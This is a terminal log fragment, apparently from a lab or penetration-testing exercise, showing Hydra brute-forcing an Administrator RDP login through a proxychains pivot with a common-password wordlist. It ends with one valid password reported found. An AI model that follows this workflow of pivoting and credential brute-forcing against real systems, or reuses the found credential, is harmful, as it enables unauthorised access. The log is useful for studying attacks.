 ... OK
[proxychains] Strict chain ... 172.16.1.100:9998 ... 192.168.3.100:3389 ... OK
[ATTEMPT] target 192.168.3.100 - login "Administrator" - pass "morgan" - 134 of 506 [child 0] (0/0)
[proxychains] Strict chain ... 172.16.1.100:9998 ... 192.168.3.100:3389 ... OK
[ATTEMPT] target 192.168.3.100 - login "Administrator" - pass "starwars" - 135 of 506 [child 3] (0/0)
[proxychains] Strict chain ... 172.16.1.100:9998 ... 192.168.3.100:3389 [ATTEMPT] target 192.168.3.100 - login "Administr
... OK
[proxychains] Strict chain ... 172.16.1.100:9998 ... 192.168.3.100:3389 ... OK
[ATTEMPT] target 192.168.3.100 - login "Administrator" - pass "cowboys" - 137 of 506 [child 0] (0/0)
[proxychains] Strict chain ... 172.16.1.100:9998 ... 192.168.3.100:3389 ... OK
[ATTEMPT] target 192.168.3.100 - login "Administrator" - pass "edward" - 138 of 506 [child 3] (0/0)
[ATTEMPT] target 192.168.3.100 - login "Administrator" - pass "charles" - 139 of 506 [child 2] (0/0)
[proxychains] Strict chain ... 172.16.1.100:9998 ... 192.168.3.100:3389 ... OK
[proxychains] Strict chain ... 172.16.1.100:9998 ... 192.168.3.100:3389 ... OK
[ATTEMPT] target 192.168.3.100 - login "Administrator" - pass "girls" - 140 of 506 [child 0] (0/0)
[proxychains] Strict chain ... 172.16.1.100:9998 ... 192.168.3.100:3389 ... OK
[ATTEMPT] target 192.168.3.100 - login "Administrator" - pass "booboo" - 141 of 506 [child 3] (0/0)
[ATTEMPT] target 192.168.3.100 - login "Administrator" - pass "coffee" - 142 of 506 [child 2] (0/0)
[proxychains] Strict chain ... 172.16.1.100:9998 ... 192.168.3.100:3389 [proxychains] Strict chain ... 172.16.1.100:999
[3389][rdp] host: 192.168.3.100 login: Administrator password: admin@...123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-16 23:02:16
(root kali)-[~/Desktop/Tools/fuzzDicts/passwordDict]